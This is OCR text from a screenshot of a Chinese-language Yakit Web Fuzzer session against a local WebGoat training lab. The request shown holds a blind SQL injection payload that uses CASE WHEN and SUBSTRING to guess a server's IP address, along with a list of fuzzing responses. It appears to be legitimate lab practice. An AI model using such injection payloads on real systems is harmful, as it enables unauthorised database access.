 127.0.0.1 48115
CPU 44%
[default]-本地模式
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
fuzztag
;;;;;;;;;;
%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B
Codec
DNSLog
首页 History 弱口令检测 Web Fuzzer Payload 插件仓库 DNSLog
7 8 11 12 14 15 16 17 18
配置
规则
序列
匹配器 1 重置 添加/调试
丢弃 保留 仅匹配 AND OR
ID 0 [关键字] 1
数据提取器 0 重置 添加/调试
添加
设置变量 重置 预览 添加
GET 参数 重置 添加
POST 参数 重置 添加
Cookie 重置 添加
Header 重置 添加
已经到底啦～
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
{{urlescape(CASE WHEN (SELECT SUBSTRING(ip,1,3) FROM
servers WHERE hostname='webgoat-prd')='{{int(1-200)}}'
THEN ip ELSE id END)}} HTTP/1.1
2 Cache-Control: no-cache
3 Connection: keep-alive
4 Sec-Fetch-Dest: empty
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Fetch-Site: same-origin
9 X-Requested-With: XMLHttpRequest
10 Host ? : 127.0.0.1:8080
11 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
14 Accept: */*
15 Pragma: no-cache
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Sec-Fetch-Mode: cors
18
19
Responses 成功[200] 失败[0]
请求 Method 状态 响应大小 操作
101 GET 200 668 10
102 GET 200 668 10
103 GET 200 668 10
104 GET 200 668 10
105 GET 200 668 10
106 GET 200 668 11
107 GET 200 668 10
108 GET 200 668 11
109 GET 200 668 11
110 GET 200 668 11
111 GET 200 668 11
112 GET 200 668 11
113 GET 200 668 10
114 GET 200 668 10
115 GET 200 668 10
116 GET 200 668 11
117 GET 200 668 11
118 GET 200 668 11
119 GET 200 668 11
120 GET 200 668 11